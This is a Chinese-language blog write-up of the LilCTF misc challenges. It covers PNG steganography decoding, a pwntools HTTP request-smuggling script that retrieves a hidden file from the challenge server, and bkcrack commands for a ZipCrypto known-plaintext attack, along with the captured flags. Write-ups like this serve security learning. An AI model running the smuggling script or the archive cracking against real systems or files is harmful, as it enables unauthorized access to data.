LilCTF--misc全解
LilCTF--misc全解
是谁没有阅读参赛须知?
主页找到匹配LILCTF{.+?}即可

LILCTF{Me4n1ngFu1_w0rDs}
PNG Master
随波逐流速度流解法

base64解码: 让你难过的事情,有一天,你一定会笑着说出来flag1:4c494c4354467b

base64解码: 在我们心里,有一块地方是无法锁住的,那块地方叫做希望flag2:5930755f3472335f4d

异常的idat块,我们提取zlib解压出来
import zlib
import binascii
import base64
id = '789C0BF06666E16200818335BCD14106EEEF14806C10068916A72617A596E82565E68972328986F9B98684388639BB0684380408B9C6848A0708B985868B073ABB300600CD1101EAE06090AEE58DFE91CEB0351EC83B0C166160C8C8CC2BD12BA92889F535E46A30E0F953253B674D53C76CFE828E05CD8B347E4CBFD0E1F7B769E3D28D22870A77DE895DB76DDFF3533947279B7EBBB0C22BE4D63B75AD04A539C73A77CDFB74744DF367866485F85337FFE928FBBFF912FEB227FCBE82BF70EC2D215B8D0F4C01DE8C4CF60CB8BCA3C200010A501AE1392EA81823830443EC655B23559E3B8C0C680062362E2F229BED81E46164930FBEAE9A81DD64563610CD0484DB80F459B02800114264A433E2103B00000000'
result = binascii.unhexlify(id)
print("原始字节数据:")
print(result)
decompressed = zlib.decompress(result)
print("\n解压后的字节数据:")
print(decompressed)
decompressed_hex = binascii.hexlify(decompressed).decode('utf-8')
print("\n解压后的十六进制数据:")
print(decompressed_hex)
try:
print("\n解压后的字符串:")
print(decompressed.decode('utf-8'))
except UnicodeDecodeError:
print("\n解压结果不是UTF-8编码的文本数据")
try:
print("使用ISO-8859-1编码尝试解码:")
print(decompressed.decode('iso-8859-1'))
except UnicodeDecodeError:
print("无法将解压结果解码为文本")
是一个zip
hint.txt零宽


flag3:61733765725f696e5f504e477d
16进制转字符: LILCTF{Y0u_4r3_Mas7er_in_PNG}
v我50(R)MB

构造恶意报文读取完整的文件内容
from pwn import *
import re
def main():
# 配置目标服务器信息
HOST = "challenge.xinshi.fun"
PORT = 33215
FILE_ID = "72ddc765-caf6-43e3-941e-eeddf924f8df"
# 尝试的文件扩展名列表
FILE_EXTENSIONS = ['.bak', '.old', '.orig', '.png', '.jpg', '.webp','']
log.info("Starting HTTP request smuggling attack...")
log.info(f"Target: {HOST}:{PORT}")
log.info(f"File ID: {FILE_ID}")
for ext in FILE_EXTENSIONS:
try:
# 构造两个连续的HTTP请求
payload = (
f"GET /api/file/download/{FILE_ID} HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
f"Connection: keep-alive\r\n"
f"\r\n"
f"GET /api/file/download/{FILE_ID}{ext} HTTP/1.1\r\n"
f"Host: {HOST}:{PORT}\r\n"
f"Connection: close\r\n"
f"\r\n"
)
log.info(f"Trying extension: {ext if ext else '(none)'}")
# 建立连接
conn = remote(HOST, PORT, timeout=10)
# 发送payload
conn.send(payload)
# 接收所有数据
try:
data = conn.recvall(timeout=10)
except EOFError:
log.warning("Connection closed prematurely")
conn.close()
continue
finally:
conn.close()
# 更灵活的响应解析
if not data:
log.warning("No data received")
continue
# 尝试找到第二个响应的起始位置
second_response_start = data.find(b'HTTP/1.1')
if second_response_start == -1:
log.warning("Could not find second HTTP response")
continue
# 提取第二个响应
second_response = data[second_response_start:]
# 分离头部和主体
header_end = second_response.find(b'\r\n\r\n')
if header_end == -1:
log.warning("Could not find header-body separator")
continue
headers = second_response[:header_end]
body = second_response[header_end + 4:] # +4 to skip \r\n\r\n
# 检查状态码
if b'200 OK' not in headers.split(b'\r\n')[0]:
log.warning(f"Non-200 status code for extension {ext}")
continue
# 尝试确定文件类型
content_type = b'application/octet-stream'
content_type_match = re.search(b'Content-Type:\s*([^\r\n]+)', headers, re.IGNORECASE)
if content_type_match:
content_type = content_type_match.group(1).strip()
# 根据Content-Type确定扩展名
ext_map = {
b'image/png': '.png',
b'image/jpeg': '.jpg',
b'image/webp': '.webp',
}
file_ext = ext_map.get(content_type, '.bin')
# 保存文件
filename = f'recovered_avatar{file_ext}'
with open(filename, 'wb') as f:
f.write(body)
log.success(f"Success! File saved as {filename}")
log.info(f"Size: {len(body)} bytes")
log.info(f"Content-Type: {content_type.decode(errors='replace')}")
return
except Exception as e:
log.warning(f"Error with extension {ext}: {str(e)}")
continue
log.failure("Failed to recover original file after all attempts")
if __name__ == '__main__':
context.log_level = 'info'
main()
提前放出附件
zipcrypto+store很容易想到明文攻击
明文攻击要求12个字节,其中8个字节是连续的
tar前512字节是固定的,并且前100字节为name,文件名与0组成,完全可以攻击
我们取前12个字节构造即可(注:可以拿整个100个字节去攻击,这样会更快)
bkcrack -C 173428_misc-public-ahead.zip -c flag.tar -x 0 666c61672e74787400000000

945815e7 4e7a2163 e46b8f88
解压
bkcrack -C 173428_misc-public-ahead.zip -c flag.tar -k 945815e7 4e7a2163 e46b8f88 -d flag.tar
得到flag
LILCTF{Z1pCRyp70_1s_n0t_5ecur3}
本文来自博客园,作者:{Alexander17},转载请注明原文链接:{https://home.cnblogs.com/u/alexander17}

 浙公网安备 33010602011771号
浙公网安备 33010602011771号